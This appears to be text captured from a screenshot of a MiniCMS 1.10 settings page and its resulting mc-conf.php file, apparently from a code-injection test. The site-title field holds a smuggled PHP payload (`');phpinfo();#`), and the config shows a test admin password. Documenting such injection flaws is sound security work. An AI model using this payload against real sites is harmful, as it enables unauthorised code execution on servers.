 网站标题 我的网站');phpinfo();#
网站描述 又一个MiniCMS网站
网站地址 http://10.33.62.73:8080
站长昵称 神秘人
后台帐号 admin
后台密码
mc-conf.php
1 <?php
2 $mc_config = array (
3 'version' => '1.10',
4 'site_link' => 'http://10.33.62.73:8080',
5 'site_name' => '我的网站\');phpinfo();#',
6 'site_desc' => '又一个MiniCMS网站',
7 'user_name' => 'admin',
8 'user_pass' => '123456',
9 'user_nick' => '神秘人',
10 'comment_code' => '',
11 )
12 ?>